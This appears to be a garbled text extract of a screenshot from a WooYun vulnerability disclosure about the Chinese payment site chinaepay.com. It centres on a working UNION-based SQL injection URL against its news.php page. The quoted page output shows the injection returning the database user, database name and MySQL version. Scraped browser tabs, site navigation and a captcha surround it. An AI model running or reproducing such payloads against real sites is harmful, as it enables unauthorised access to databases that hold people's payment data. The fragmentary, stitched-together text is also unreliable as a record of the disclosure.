 http://www.chinaepay.com/news.php?id=31 and 1=2 union select 1,2,concat(user(),0x5c,database(),0x5c,version()),4,5,6,7,8,9
恒信通--易付通:网上交电... WooYun.org | 提交漏洞 百度搜索_ssh open
易付通 北京市政府便民缴费项目
登录 缴费一卡通申请 便民服务网点申请 业务合作 企业服务 安
首页 生活缴费 缴费一卡通 查询缴费网点 关于我们
缴费一卡通充值 缴费一卡通开卡
您的位置： 首页 > 公告列表 > root@localhost\hxt\5.0.77
root@localhost\hxt\5.0.77
卡号:
验证码: 784U
7